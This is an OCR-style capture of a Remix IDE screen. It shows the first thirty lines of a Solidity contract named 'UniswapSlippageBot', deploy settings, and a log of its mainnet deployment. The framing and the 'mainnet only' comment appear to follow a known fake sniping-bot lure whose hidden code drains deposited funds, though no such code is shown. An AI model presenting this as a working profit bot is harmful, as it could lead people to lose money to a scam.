 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV
Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT 0
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:20506427 txIndex:88] from: 0xf08...1b5e4 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332 logs: 0
hash: 0xcf2...07586
Debug
>